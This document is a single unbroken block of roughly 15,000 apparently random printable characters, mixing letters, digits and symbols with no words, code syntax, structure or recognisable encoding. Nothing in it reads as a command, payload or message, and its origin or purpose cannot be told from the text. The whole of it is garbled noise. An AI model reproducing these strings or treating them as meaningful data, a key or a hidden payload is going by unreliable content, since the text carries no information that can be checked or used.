k{r9WpA]ypu+:odL:9N/CxxEkwnn:E]1NrYirXo(ynhf:rN:@%dB:n7rxCK-WFh-prx+OrrFy/@]pWhIKLdyrL]r;rwk9]zB6dhEhE2eN9%dLW2JEoiW~]2;C]+e_pOWh]z92EJ-5t|@y{2U6prsd|5X:orRo|LEtr:4kouiYxnUzWT9y1Fn^rr5zB+KW0_%kW4e;BtCpxF(_7Rt_QRfO7UDh]sFrtX(zRy66O:(rD:xzxO(x4uTXQ6r&W:u+@~5wDpruiI@4zXt94wkSVp(F-zf&C2@2zL@FrR]rz]Xod2yCD9Xn+DuIWto]dp]A-ux:kLy{9yT5pekwi;]X-wrRDpEtA+n/t97TUTI{JhIA-E7F1Dw7kLNfSDwpAOW%BDN{FJr+-qkLrDErq_0tCek6Ip|2diE~Nz~q)T~or;EX(X0JnS;CVWWKtEEU;Ezt;4+h%~i6RR+:K4+OTTt+ritw1pzL-Suq5]rsTOz0o~zq+~iJWSxq5Rt)xT6dRqNk6~x:5ruWJyr{9T9WSND4u+kVLLqrI4t}^Dku&e5YtiuDzrrx4+R-D~SQOzzh-LSi5Bf+WND2+9@X)/ixneIDId|iyO){I_U0%you9Io]fL4rf(ByU0D4Q2Qee^wh0Nr4Ai6F{Ly1u()4NFo(^xNr9L{(2r4wI~iT9EDR{sU6iAr|p9LCX%ExWTC2Q@pw)1n~oLu+2:piE|n2{VyS4e{E]Yi4fU5Cf9prxd6~}YpEz@-I(EUSW@up]xWwqfy6V)B/n@pSFBzt:KL4O+ThzRS0{Nx6-f0BhKLC5n]zrKI^F_-62kET4zBK5EUE4(y2AOpz;zzxO|fIeOw|ArQ)K-zw_r|w%nBquyA|~(qN:V5f_S-p]xr+k-wB)t4~_Xxpqy0rA~us+Owxn9TiKCpJ~B|99:oWqOBI~_BuhX/@riptriINxBdeBE4o00Ryr-OprXKrof{UyT|@EAB6r4O4wz)k]WX{BAVWrkC2If@rE{Qx4}w^FYDSRCz:~xspfSD;ENVnyh/@]txiCtDw~tV1y}K&rsYUNp&KL(uzxUfrEt0YNxQ;AYN6-r6pX~ty0qVqWu]_@]Jty29RBOLsyO;VWwO_IOzWu_Y2zo;EW1zAE2SIn~w4BiB|-1W~BBh@AiO(WwfLhiOK+:7pp:U(pOR;p0}NErWyoBBWr%:dAiU9]ke@k/Q^FA(%DL(~ude%uE|K(UiTqdtT{wkE7EQ5td9_kLOz0F7-xiIEu0y:4d]W(FQWIX76n&(QuL(iwYzX/hk2ADr~UrD:CNr^O]5qx}yX5^~J9r}:o]znNDYqtrVnKD&wX|Ypt~eURJk_n2V}up]|)^Lz4LLSWk--Iu-iUpNfsyN~qpuuOSkN12iRFE-uSr&/%uF-5XFVus%L609u|@7FKh&SNEIqupr6:x|%0BEd/;_pwzU)F4i7-eiO~xdW~S_@i@+7|X+n6s+Jts-/00+5/4E0^r:k4VusiOB^sOhF4|UDNArdT}V:1q|O6@]WorTe-tyhnhe4FDYzT@5&-9@1|xu9tA]470fx+yd4(euDnrI&Y~DJz~{%J672NDr@CRzs:R)9&0d}4pt1@V{)4FBwUrJtCztI/|IS02|V5/IW]wo~ezA4~K~~-]JI9knO9CWr^/NIEiQDALD~19F~&LLA42-0x(DUS(IrU@p(}-huBIdRYL-IDnqs%D-V|S-I}~ds10]B+rT{0^ySydREXU0ELsJuQkpED7~rx0^+D;fhQz~rN;Bs(Rt2f/|@Wf:qr~5iA&ACoXB~A7NSS@BV7KtT)p_E(EfVefw@d}S@NQy^VAF/n(Wqzq-2_1qRS%pW7rNK~{NSS{IpkI]61;ND2)w:REDAh|QAWxFDkiqd^y4&ioEfLDfWWs|T:;t(ET1yyS;uhffApVW]yK^7]E-D~Eo]^hQIUxNIo(J{]D5EyC5ETVFA7QND(t1Np;(@SW/Dr1tyy-{:WV%-IX)E@qsynDB@EQ:y(&;qNWN&N{qr]QK:&@L9rVs;kk@D]/o_T)X6S6QkA}IiL7LXi+In(uuu-kQuB;@&r7w5Uy_46r_t67F|pk+tY(4)q1Kzyd]pz]wz0qBSdp1r/J_pL2LVIO%C6KIOpSNFE^:-~tXELuhEIqJVF{^(~CL}yO|k66]-xIBB0Bn)W5AxxQRp~XD0IuL-+_Wx0|9kK]D{(BB:rDOxhD/R-+)eIr|Nr&(@Y~O^sXyy^&qsE_y%Ri{R(LTtd;Jtk&SA9x^^0:^pu_O-+IEwpLw;;%ou)TFx0r@uW9+nh@X2kL9^rFNQrtT57_S^rVS/Qprqzo9)kq~4y4()}]]V|oT(OA^4&4&9@O&:~uYsJo7r5KLEC|-Ti6FDw6iXY2(Q0]iQ2UIp:^9Cx19eIAWRSEW%^2-y/u24YT|uF^e1h9F0)if+_0YR-xCiqxCUEE_-t5C-9x+-OE+F:X;62rE0kK+Io~;:X4+1+tz]|i/dC|Cf(XB)]&Y}VKJTd:uqDK])Xxr|dAC4SKxOryesydV}U-CEd-X%h;tfJ^uxiVqN2zA42B||W0tXe@D(uNf^Kyu-FFt0_J|eDWAo(UInLpC{CT{^OpAt}9u(D){_T)(2hD{fW1@6rLfVU}:JUVz4kUd7s4V;:61fT_yq/-q@D-LI2/TR-o0RUSr]oCN41kR/AIE@~S(Ro^r9VJFkuVF}Q)(/JVq%|;)EE@+y-fnh4S%Ionk1)0^INE;s)tr~f;~9;]D-kk;tA9IzkNrT^B0@C(;NW60i6y-SpO1ArFLB6WQ@;]V{_ssW%ff%S{E|LnAhV]Q}u~k6:@fDkd0pET-r]WS~S0~TJ^%OB@rkSqSu~r}iO4_~RQ^5/-SqVhoJ|XLJ-e7rYRNJId/NwJ^DY0Wq;0^2y%DU+%FdY:U-&~q51}koE}tk0U]z2+xp~kp14uOrC6O:AOqt/ooF-_/u~L6AF^DU(kh]T6|y;CyW(C]Tko^(y&IL/zk;fdOkwY0]QR4qsL/K]hAt7n/;YfNA_(YNRwk]z@kOd7p&DC_fC99@Ir}:E%JhiUyxox|;x}Y0|OVWzN{}~zVC)yn~;Chnt:^;I1Lfy1_}e/u]&y6}f22J(OT|4N2fL:SqtN(i6CqJWUdrr-LYWwrq&F(Xi5eY7xo0r0@J(00XER%r-+r20RVRV:2k0UnRf}J5)i]}0XQsz5^DxuFizUwDwX/wY|~Ew&f+|-EqyREIDUYV::)wr&si5~LK@2i+CBr|fJLTNDo}5&AkOr7w|wU0E4h/iDdxru^JnRhR~r{FkDYKEAKye:h4e]J&C-UnN/Fp^TNnFuoS7LSRse;L_4FehyFA60~f_t;-wt_eQe&sp571~hrE)pp0hxzu:}BVek_6oV+//-|Ket+956T0(diwCdUd^(O@^6{u%AJCYF4uyYdzK&+XqQYDk%}fi5O%ttz7hYiO1p}+XWz5_)BTrC5J0n;C)wdpsL:BI%doN}RwnYSy:S0q}BSz5KqKBR~rs-t^Dn{16VRhxeSxKfdE;r6W~]uAsnqBrDD0)2QfXztYk:B;prro0pu;udxA)oq24BhIft}^%-((_}(:sYe&rQ9RBtN-kXi1FhR^NpR|qsNCySIir1-(Oh6qLs@_9D1wyixk+xuC9kpW@WipKyW@hT2NzOAux]R~rIuw(T%WW9;0~o-ttf0Ww}@5dRFf2/r9p(O]C7nIJ)/_1s@QE]zpw6]7tUD]EOBy4+@YkR)YIu)w4:;fnUz54fx~5YS-CKS+dd%FR(:z:^2+tVJz4z&OCVt56V}SoxBp|oiSp-krr9xK((i4IENuRW%unr~0y99]r9CEh9uQ|oeeu{]}pBC9%wqn%C74/o(x%p]nRKqo/|t}6pV/C-otO%%yX2o/YzrtBww|4ozWu_9iJixL{R+Nxr^WEiDD6r:z]ROoQ1EN^uxuSTC-hOrEJQ|]C_r)}4]Lif_1VhkL}20-+NL4SFk5N5WIW-V+]xkWOB+Tz(YeE6KfWE+RWS6rrA:pTO|R;{-rkAhI-ykwirfIuh6DyV/}O|Se^x-yYrkk})_WV1ODBwWsrUDrB|r@Kyx&Fsxwk6~W^~WBVB-W9u-rthDBVyDWwihrE|zpzLVt]yh|Wwt^wiqpkwoOL+~nfyx/JEdIofeO}LBEuE:r{SIO0d4()wh}xSe1]Cnn1N+R;SsJfO1Qqwo7-6;1R5zKpq{]VkKF-]tXxDW-&B-DN:6I5OiF(Cu)n%i5rO-Bu]-(zWtYNU0xwN)NxD--Fkzhs/h/D&%Juu~/6DpQWnu(CwDor_N-|tiT/nND{QEQ+wi20NEtw7;KAo]+ye;ep6|r25Xd(yyQxrON+9NYi&s01I2NIhwDDqxW%zsnr6WTSqA&;NtTndQeQ||7]J0%yueRqDwr5kx+VxBhk{pyrtxdxr}A~|ILA]qC~I+-N&&|SpqpRC(-9rd]n{rfh)I5IDr]%rLY^VV@K@rxY(YR&V^kN}zBUU]9oTy~hfp6suD~kdW&J]]A~EyBxUdrKDpqnp1urux6+({pE)2]hi&9k(7C+9(L{ArLuF4F]^TId)OW59WJLr+@JFXYARd^1;wBW:5:)x}6OSk0ps2)wwnppYxYzUIFoCX4h||E&;XJfyyD@(T+;}{0S4rCB7tep7;;WpxuEn{/6rBWIzOhWCepS_(xoJrJ155)421tC|NCYVS0%{%fiI4WphuuNyx|Qhz@xxo9R-+wI^~we/p1S9d:C;eRwnLRW1u;S0Urw;uxrSFheUNEWT0EdI+]Ne9fyBqBnq^-uUVBO]]I~Y7h&VVxDpp+dqC2KRA}FFk~--0E)LDEwee{7r}hu0eAd&0oI+}_(iSR]zkud(rU5UOJJhR:pAxEIrz~hFhJ9VxxKDr((^_TE&6d^ur9ww:JkD4IhX4s}dksrE4z)ru1eQ4(S6f1XffhnDDwd:s)oxDqLC:eouItwEBLKeu()Y(SOFCTRs00|X_fYrrBL_WDke}VUCC(dOsQrF7D{pY4r{EYd|O5_^_ENXph-(XyoxsuD{5/x%hnu|ru_IECDe{(z4rrEQu_RLySIYreTk9S4C/@W@FSeLp/wJ5+NuRF-B]xi@0Wu{9CyCk}yTSTS/%-+B&]:+}UC0)D^uAqQ6rEk--o1+B^W)Vq16NWxKoESW);SU&D+4+{(BCB@x@h;hwwV-X|TNxWT:4kV^Er&yfW0+yYur]Lpr^FryrrB:AE9dNLE+_hk6Bn~o-~sB}:q9QEOeY%wAJp5u6YiD|AdBL]AD&5p(DLqD;W~I-:}-STFN|znTBC|]n(xwtu/BIq(rI]{4zkWrQ6~+eYYhhCNI+DsAu(rE:S;~w4z9tR_AD25SOq@uY^YeuDVeIpXO&-k{Q10/5:ykw;N6rrISO/{EUWF9rqpD~^rww0riuT9h6u{Uhe%f^||r-rDKne7pp|s0%ihSKUkrS+~RRXODxsI:tE5yB5xxS{ELrAAR@A~SyyLRIIBLNf;rVydTTCt(:iQ%Biuh%eW4uX+]|0OO@^Ek0TfwV~xdSTEx0KI@kEBQWAEf1]J^LyxutKupp]{pVKIyIru+ikWi)5ewwB/|h_EyU}NJ{TEQ1KrJ|zR4Az6T}Yx(yR4(QtNX2T5AEXFU^Th;ydEtD]TT~Eko~|u5-%oUB|wrdWx+Sw+CJ0iC7AzE_D6]o0EkTq(sKwAi(y|tVoYE~0dKIi]Kzk{Yw1:6w0uIE^O]Dr-UoW)5]6zYkOur)p(-Rpkkq|_|xLL]NJrCC^oE;nC/StiieyC9wY4ASDeyruOq%u7n;S)kU/h6-{uO|nzpqru&y_B]zowzx/rsqi1q491Kpou&f_qt]UUuxksu6}LTir~^{5BX7RSxyK_^Dd5]ok5IfERq5^SOd05|xB0Wo|dQnpiFxVrx+/Tx;tQrp9-YU465B^fn;JVdkdW|wKuQUQOSEdOfNSo;i)RA)9{w_A%F+5Y)@p}xE45]zFUxe]2yIK(6VODIpxoQDsukCsudE/L(I]XUkr]|nnVeOsoC9R/+swF6%h/Lt:Q(x;k9f{2qx:w^]rIU(zNwTC_C(+R&utU1K|{:QL7LK_;SKeWeIsiEt}W{507dzSCR72]~%o4X/DuuSOuIsxyyzEq]zqCi6qXf%qU(T5z_k9xru^|IhfkE~:Q_S_upxVL0_{6+pOt+SQB0T+q2C:xR~WwLNkYLzyJI]OiA}BDyBtxVyeIouY90{IwoN5fQX^k0qdwNkS6)4{W~opesey0k&tru|&k:EJLW9;9DDt7^R]UACtpNW%UrpEBytO640q_5UhN(s{znWDD])2wV-NR6Vy|ur~_CIdp]s7Do}T-~EQoFApOp)hTifouyFwodSukNqxzq50yVBr{pWx:kK11XhV{):KFJ~t-RW&DL:(|Lz1EAei%LQ02eyR6UER;F_p~p/AR16Lzfz&E2zB%u0O~Uqprt0nW:&7%JkUS6o+SThrw]uK~^-uK4-6Ey01ueSs)|Q5IUzXi+dh_(tkU4Xzpf/o^4zu4wrxWDpfI--qA{I]L7}+@)}:x@TV@pOI/f4-hARfL;qRkreeXQ~]Kp@(4Nxi6Jo:q)eT6xuK+pi+D|xF4D]ErBezCN(y-WCrVXpztLT)yTXkOIC^O0eQI-QtD(W6ox(i{^y}0nt^o2rJ1^iN+Iu~%2%4p;Q1tEXAkAK:7/DK]0uE|2rx:&x)W:T_4QrF)dzu0dR-52-sr9z01iF74-VLF7VDSuNEwrV(-0)txDo+YhDBFfkXhLDItk@V~9O]{FKkz2]V)UC:9tFd%pD(JrEn_V@Y)/X6_11T2rWz/9AyLWV5_J|:^:Bs%C^K2d:f_{NIo~d)nAoY5I){eN;s]qFFL7q6po@/IF(CK0DDnK@swze~D{;%us:{W:wEUz)RCxDxCuBE(%W}EXe@@SEE~-C6Q||1VNw0y:fhn05Su^|h4Yhd;6X7Vrny_t+Y+JqsF/e54K-J{qET5I{7B)/It(WpyX:p-4xE)%pxsi+^EASCNxrtr924B]SA:urfizqpqX/d}|oU+VU^SVk|6rhSB]]ow-rxI)&rTz@~Su-DuV-wwkOupVyT2kUO4r@iANy%@+uF&-OA4|U99)U7AfsokpUuhzkErzB-Rkwx|xwV^zqBsUuqrr/1of&6YB^i9oV%Yfu^TL}_Nu~@LN4p/hxJe]}hxu2J5A}FLW~T@pT%2Qq5kWr5Qn96kEqA(+wEV+T;TJ@Fz~CDpBuwVW&w|r2y^UART~@5YW}Wno^Funx4D-S5TrsTFEV2S]~tRO9%1L]zUq^C50EB@f2_s{D0FI0(:Qu9_fIps-u0nqO(h00Ukp4p6o2T%Bpw+I~+oq6i_Ak}Ur6U~Lh(K{AUV{}AeWDyFo~Up-k4uRA5Wuwf|pxIWUR^rDupSnRCynu^y00RxL@WF}Ok~fqC)n&I6kou~LBQzpS]:prr_Uq^TnpiA{ruRIpJyU2^JEpp_Tx6|DrU7h4UA]VVoE9e{r7N-@7qqTDkx|)US2]Wo}R6r1~~^&XI@dRBrF1rrhy:]~kBLysy]57+qR_-70Oyu-yffe^]k~VWN0](Sk6ri%BNB(syrF)WpJ6]{WsWWdfhWJw+%oD]EN@WrX&N5_nV]|:-|@&~]I)IwwuWrxoEr-(LpouEhkxLFkLx~t6L~WWW{5tyrN:;iD}Erkz]z}6+4K|Eer^u/uNus9ry;iiyr:T({z:]rxWxB2VF}B&rAA-N}Bu;u&WyrzSrkS%yDEwWu7S]0T9-k0+B-iANx7-NXfhALiT]@4nVW@)UL@IIEWp:rX/_+q:rrVqy}27WkBABWf++K^C+-KR_wCTrEfS;e/W;~N9xC;&5-)Kx@xw&4U&LKNs{|V-|);d2TzXY]koR4~dTT9DFAx4(&Cfex;L&u;w;BERp}w2p&yyywd|U0eI]dwIN+Er}~&e66r7Xr(Ad0z-0TrrUu(4Kqw{QDrQ/pwdr)W~7+Uin0xhe|~YIVAxT|-F_wr9UKxxwpwrU6eSfi97YDSNu~eCs4rOD9AwBu2R{CI&FOrCnD~pf}9FS4h:p}wfy-9(1]eVAs6B6h]xJDAAy|yA+T]}_^77{OiVkDuB6ir&_I]0er]r:d-tizk6/V+Ef~fOe6+z1-6UxxkC]9kuwtzu%5-NhkrxyJqxNJqx:9r294kx@tUssDroS2U/Q}S-oL;UpTRr-XVW@rkCJ~N^f/On~:D:zdD|IR;pJw6hhEY+2xITp{n&5sURCq^+pVB2hNzKU~idUA;zI/{OzX0pqhF4e_AD]r{V+WDEJ{RAR)dT%}Fn0e;6wQ(|wBpw%{BU/;opEErD0Q0RE_QqxwK&62(IE1RD00:Bp6Lwn};hrhor9VdppXD]]whr9zzS:TQnSnLrx~Un1NEx/^-ECBySCi(xtdOU0qLdCVBDr|Bz(x-B&(YT&O;ke2fusWuwe&0TrDLrK^k6r~D~ntI&QCOzJio0q_uC&/iwn7IC/oW^D)09nEAo]K0p]7iOOy_pVyq}OTFnALkx:ELWrySp7%tA(-yS;xkYL})C^6oh^FSW]YnJfxRwIrrsu;OL+;K5F;~kUK2YEJ6kL+_I+K{+OKJErnTN]]^QOE~KIUF%d61-FSdRE-e&OWNxEr1V^2w;6TARLu^1LkUL(]{qL11|~|OkWu;^]]0kh@d}6IJpEuQ^xIJsEw~N(;/qxT(r~A@%pWr(WNkoEu;IS%4VuT5]II(pyuyurxeN]@pUBF;YxfQ;u}~~E%}@Nn{_Wh0w~zeny(pxi:JkpwL]~ph]B^t0x:@BW;+|ruT^Y^I}zR1I+}1AN}UifC%+(wyIWrL5Y0F5d0LwdpwwzxnCJ;T|pu&opACuy0E(YXf9(k4|O0_/O2/VeJAO7RFOY~fOtuq_ydq_enfU:|I]0hz_~BC_S}Uw1sIYi:xUI)L+zp|)AEr-WdCopCJSwJ;^|^^sBTxE--_s4x^Dw&xtJTkJ24r(_rOo;pOk{irU4nL1}WJw%4r^x09^C]xo9~:rxT-~Au6kk0y5e]S^VttuEu:5k2tYX@;~FpB7dwW~O~Eirni)nzirfprxE~i%B:i+Nsr&COxopxrx9xhRnAJr0Dr^AJwRKE94LtX1(9:~L&^7tR^%LIYy;DX)zo~f992NWTJ%0St]K]LJ])wfRt+xz4e(hB-Qdi95kJtDxTXrUiyB(heqe~dA9)++5+rLeKdrowNA-n|dep]/QNro]1OtVyQ}CBRqpf_~JTOnIAhC)~:KNQVpYyx{Yy@6pJnr)+6T2^z-o}%}^hFD:OL96)yup4Tu_tUD~eCC7riB|:%:+]:-K/IA_x0:@+dyf1-W;d@6hzUT2+oyd2Wdk|%C|Y:t^N;5er@:)K^1:LODWq0&EByD]6ApEAfAzFQt7%_S7{K(u(V(u7@TWzQ:O]J]rkCECV-2/T:kqxK2:4~dB)NVFrYyN6^42NnW7:DwTB;y6~4}9d:J4dErepTS6^]KFWno2F;W((O^r+X)EkW4eiK&XCddL^(INif}iXh+};6ti}}sfXzt(KrC~YSu|Sf0yQ0UYE^ri0K}_]TdeQ)_q}pF;zyid60Q60+{q0I%%W9ut9~JW^q:+xAOIs(ttkKUFq7V6eqT(Od7keO+qoAfR1JyXk-6in_rx-s&hS%40UpAXkIh:16h]oYe;-_9u9O6U1^}YeOF_h4}9;tQ2NuCR^Xw9IVBowt5L{OWf(zoNSr_NWCtOyJp~W:_-pwy0;}&WeIr:|%7XI7CQVqL:5xTe|Kie+E;kQEpA&%Ep41sAK2d6k2epeInpID0+5LRV799z{up}4w_xQr5Xt0NtW6f/WuwNWB(^q-q~]k(7V:wABDWzBzIf0tKk7-eySzhr})ri6RqpqAXk}AorD4^%pr1(wfwO]7KwB}7i&6rO5/-5rqODxz2/~]^Twp6e&]-JpqU%rfNWq4UW{Os&tV{~RYwu+rN}5Uu^I@XLAI)5RuW_CuNW)R5OrxnS-Rwf2u{NJ|CKn@CVWUWuiL&T:JN2K@9RT~nR5~U%XNoowYJp6^eY^5UfdUJp4;KCU0k5{Iwi09|6^w%T]&yip&2S@h6UReW2eTWdt0%9ksNCTs%0}FY@IhfJN7I|iruk7:%X^CYi/w}:Oszdss(0Y&r&Xsf)/WABk:Vk}LYnI~Y@LXtSe}2R@rx]utQr~wY%N0N)RTYd(0pOF;~dD7p2Q(N|htBi|+h&y9V{Fe7Kt]V)urVVC]VI~)zEz]Cn}rB~|p;x9@/@975AQSd@y/0D|k_W}fkKuBONuO(}QsWW0|fhr5pki9Or:0DzKkCIOSOKJ0Q^fFQ6IO_|s}CA1xT_EU1r/:+V{Ls2W1YU_nLseSF^00{Ui2OseLp_qV%YfQf_CkNpR%]F%L_ItD4U))~J^5%IFfu^XwiOn^YUTs%U(ff/9YVRA/I+QQFsWuR-A7;wE{O2AeI0F)Tnu0&+QFUs0w;Er;%qC}U5|oORn7]ftKp2DC_xekf{fI%e~{w:Wt_:fw(WW4;tA(}BSs_u(N~&Q&i}dUySn4}rRpDKpx|9~2}9-9tiK59051V(fOLqYn;:it}AuDh1+9px_UAIiDF-uK_zQz;/QBBO2-+-^zoo2YxOdhUxL|zrd}E2dp(;Lk-I0+o7pzD{BDdVFS9rO9r&^{U}yU~yr9Oy0)1;A^:/y97]^Uyoz~u&fDIo+R&s]D%sF9/TFS2:e7:y:5wtfSNXT-(-:7x%U2FdFuX|-Y};oNt(KXAEtrx&f46wS;(54rCQ-et(+EDD5wn1d7L&:FxL;qk{eB5X79A|xFf17VWq67XVUu(k]+fw:Sx5sIis6^(_:thttNB1CN%0pwwWD/EC@5^o67~-yd+)p6i/p2F4fTC-KWfeJ00|7V2Rt-w20DNWxIC]/ifnTRW1h|qsOJ675k7+DTTu:4(DY0~R6~5}A/h2hBXu&/4S41y:N4xL27@x456e]}x1T66TBuhUtpULrrFoO1Vink^1C]r6^%o^fICY;-XEL@F-JkuWirw]5xUhf0S/f16RWJXN)p5s6_(Ce0ko%{9hC{sEpR)qpxD)S5DIkh2x;{_:)n1o;R+_CpKiQ{1YWRW}hU~sN@^A%k;VoUUn/C1dQ@{h%0e@_z7E{tB]pEB;TC26VK(s;yR%}{h+fTJ%XR}^K2BS_syuIKykCQA(V0phVQNih}sE/eY)T7FuI-EEp;CBxrYEx;SyCkyOu{]:9;hOE-SEhx@:TEkwOB201TNuDYe@f2W19~}~:AU}]0V-n%D}A+:fpEDRO:xpSRxESR/06+VWRo;&q{(BTp~z6SJk~+0y|(s+~hL-D-~iSfkkhu)Aq]CUqDfVAp^uhhotx]_(sqpw9h%NV]^IE;FJ@N6B]A)SkYS9VVFiBVOzK@XL);}O)U/~@W%E-W@rw-(NqrFK]I-w{2@xuI6z7o%xh&ADwIAKwIu{p2~0Ep_Ds{eXw1fnxfXs/SrrRB-kQ7Xs07zwC{~4Eh_2/n9:KtTuuh~-oEQBkB:zupDWp)tJU)}0{qu&(zeY1w}/xhTJyp1)}LiYw6IO-NCutREKuExINN+|~}%X|OAzN^4hT-I@BIE4FsXNoJ(i)tk4Q)2EoI{sAz]wEh0hOf(TirV0+6syxn(XQSd}(OiLUr0fL}CRkquJnx9|Xszh_X(fkO&-XVLWE+|7I^_&N_x+;}ADhFdVL&ifWLWArSSJuO0dW&qunNIFrdBTh;2|IhrWBrI-IEJSoNy9x:RWr-4+J];Td5]pR(wtCQ@6Vy}4u_}zF46y9pQ@QSFV-R:rVN]DNFn)yJyE%N]4]YJ}-p;]Y_ow@unfKnSzYTot_tnNpJ(;E7r9nd6u//tkt2Or0%Vk^6ueAJ{zy97Az+II5YWBuu^uwi)0;U0;EWJ9RrKOpqY(4+CRn1YxW~I9CW(-qw]B_{y+%wWWz9rzE;&r7k^w::hDO5CWz:zdd-k__rIt4ooT%L1L6::C)/^txyyTCiY9W;Jr+Wo)rrO^:i55I--{y4I:ooIo{w^x|LCft((:;IzU/ITDs]uz2:zwIWkDW:]+Jx)I6C|Ep5z4FELzD+yKWIo-UTrEwtwDAr:z9ikSroDo-d7;xB0R5o9xEE;1EzJzSeyF60BRQ:WzxWtWu|CU]~&qhhAFo^K(I@i4+uOw-d~xE]hIkE/7;B9IRuUpu2-2];;Aq_kBEK):K)FhFC)ukp_V~/yTx1]JJ}ChX2OWy_e&;}BIk)&(x+Wri;9CV2eRshB~xfqpO((yu{@zk9+DqwYXIpS|~:T|%Y-Ji+22p(Ipqx7A76JKVh|WD2OpOnIC6CwTO@(~Q//RL;_xxt]1i&-U/{oIYSpX:AiVr9QIkL4(^-:6+V:Bz|pLKX~^6x5i)5}eSyXKi--OiR%6ht60ySIWFeTNdK(6K6:{inwi;KxrEr9t)kDIy&FqJ6C:Tpw^;EyIhIDO-N)truBiT-p^O(7@Dp{oRs}yd)1)AFrrE9rrop-r]A7(hrrprknsiu~pf7IerrrBu0hpU^Eye97uwXFrd_NK/urRA6)BIi@A5C|UtUet9SA0{_kiVux9D1+UBVx_SV^VYI^Drk1@oU)4s7;~wp]DkS2U)sUWI]unA&S;;f_&]Q}DdQ(K2nWts2|hE9~O4%psY/phC(AQ%;&OO~n&RuYS7r67QIFLCpYSJE_U/sx7+OWUEA9EhSqhedN/T7wO|9B]hBW+kNCE9_^0qEACI|r_CC~_^40I+fLCrAi)uk%5OI2KJIurerwiOJp+LVnkiUILuJ(p9DT}10WzV:1kBRhwt)9UKr+yOBT|xqBi9~2SI]~(q]|r9oIzO{f-;)k(-EpS;(x%CBpEr{oIdB:Fi:qWpE]DC~Bo;5II(N{xBBiyxzeqprrtKW;|tKIWD%LErdt(rJ]@|ruDAoIuD7LE-e_tEreyrCwQdO:hO(WrNW+xy({oC9y2U:uJuI4IJ(qDwU@r-|_{OAu]d96A9(x2-w@yErFFxy]CCCVQkoh|k6~)Rfwz//kK|yuI;iu|X)h~+d01+;tLDCXY^UiDB(dy]_AkxXwr0W7e{ousoVN5%]5kh1KTx+%%t9XJWr4E)qzNu/6JS/C&]W-xUu94)UyI/Q5kTxQ]W+B(49e~pALTE-ihERtUYDC7]tUIdRUX/{uIrQ-xEX|7^|uK;i]{(LnSqCiqN2ft6VD&pqzB_+6piWLOEQ;ESEKfC)O{5R~uT0Kp{)W;yN5tpJxR|rOR1}pYfS6WI)-EnRprySkC^qRC0YrxJyziqtQ@hi^f-BJ9/0DirtOzJuKhkIw{CCr4:A~SKnBAB}FIuIu/^rC4)AO04}DI0IVdXVsY:~y:rEAh%JxB1WI+z(/4puWRSUp~VOOpi5-WARLp;Ydw6w;)@tCXxEQRRph;FU4w^])nuh_%/L1:0:BWELd}^YKp2pW;5hIkx5WUsf_rNkdOe~CC)iXOUo|o90rBpw}}(~Ow64-%9Ss5{WNyuQ6VphWrEzpsU0O2pLtE7pF](ou0Ie//Cipps{UC4DyKyEsUduRNi~I9pEVpBf{uQ5-FeA)^hwIu0qx{hFrrw-RC-~)EUO7]Sx]xL]r6z:UI4|}((N(]xwuVirrS0Rzh%5VEC@VCIr;96C|p^9_r&0AzpUWWT|Np&9;;5~usitKiw&zkr4q_rE|I^rknVzR4&YLd(eh5uI]1xJuYQBC|sFKeQ;KDFhu2f:D~Dky-~sYpeIX(wE6eDAACq~^0nryCY&KW@DpONVU5|x]U}SDtfDs]fIK_nn0I2YtKo]Xk7EI]C)O|]T^N9CVD4@kXVou6sAR~nqpBh1k/W9t{q~C{7io}E{L((}o-^ChQTW7RSurwAy;Q_zoiQqQN_7R|zx9^W%+uo-&Nh;(q_XN%XeUVh;+JwTF4W4TsShhO&4;CAVyU:pzunR_fNhC:iW]+Rkz2x6ohC1Vw7uD+Y%1x0SrITDBJd_x2NWqiqWeBr-xL_&B0_}IEQs6p;rKxSr5RoSJ1pVs4T6S(xADOE+^_Wu&_NRJR{;L&}&}VO{xC&EI2BDhs2/^^R:EQp]6JC:W{|diuh|IJz2LoIqd5;)}ns^TtEtp-}7S-Rq|Vw+O+I]z2&u2XkO(pi/iA1LV2EFd12iTB{_tw)S_qhp~krEzOkptR0tpWV1W+CJ|ySR@I(BfyKw^uUu+:9C@~EK]1N/teN&RE+6VpwJhE|Iqk-Q}92uu/194)RqOWso0BuJuO6}Eu707@R%n@L6IIpi(+&iE^kre0^poh_pK9C~zNNAO(Ji|{fBrkUr-|2_F+rtiwA/f%OuxYxK}@xLQO;]Vp;pNowU9IU19C@z-iTko-D))C)6]p4F&r/_Sr|DfAuQp;TD11~XRY-usEB(dRut;;QhJ/-d~4rz/K:i)Jk6OrIN|2()|khA:DSpf1xkfV1CXytfTs:k+KBRT214tqF}fdB:S4Eru9RC;Q{u]T1^4-F/}/KV4U2r6ATDLINTJ+7}_r/;)BIeFpqOFuR7;(Q2tS@|eIp^r]4F|NoUn@__rQ9dQrC+(I~e%U|V-SeU7:;RwzEE+)u79Ben7DIisu1}hu0/]oeB2Jz]x&phJV~BN2X1697xR4@26y%CN)zuB7_/rwD{r+D}DXrKF;L/e-O@u5IrDi^9O-z}wx_rJNz1d+_C:XLXrKxrr%iuNsz:x0I}NY:B+Dz{u2DDIVO@J0:C{pW{96uuJyz(uDRu9DrfLhWfRO_{@-x{}7/RzLStFRyor~iD+kt~FRhWF@~Uqh9o+9_tN}riy2%|h6S(q@sUwi~)2_+rC_Uo9Lx:eI]W]@:IL^XWu(ViC_u4t-4JuoJIke0oS(XxkWKwq{L6x+d);Y~)O;V)Wy:6yD9p_+@4DnC5I@i:e_p|OuCn5r+zkY9d6;h4xYe1_u_J_&%Who@uuoptX0tw~rzO+Td~NzCp:zR5zX_iO}y{R|ATr~roIrLwIr;{F5;|D~py;D]{OS0~Xu_SR~x)N76TDdrzIe^d_@C):IELpI&B~|W:IBKhk}U{Iyx)D)0t:XX4]]/LzB1ht1A|~:)KzythESVI])]T9~e5FpirryS12BX/-r9A0I06Ny+~xW1F;W&6@xF^k-E~oE+Y-WnBY6VKOCfJD+1VT1fq@zX)V-nRIdDDtW{4+WU^_-VA;D7Xk~r}NWpAkUxA0zT}IddiDT41(zrQUwS1i12TIn67^wn;tz00LD2i;pqJdSifL{iWTt;|01KuytKfzx0FkR^(+wQJEpC|YCqzsrwx{WyF^IrCKiuS7EBWknD9szq77wdI:pk^SyV2~EA_9Ek@LokCV6Oer0ruAwr;W0UhAtX%xCD7EWk2Iy-0VSJA]W9EYB]L5w_X)wUB2EBeBrrD_5Q7FyX{oRI~TyEA@E]FD1R;%tUzoz5x/z:X;L+h%I0BIzX-6(D+/s6]]OxukN6fYk_Y@-_5zBDVsfrN|u:V|xO;0W_]{dx5BpzYdOxT@J_5)hrTk9r+fkpowt^eYp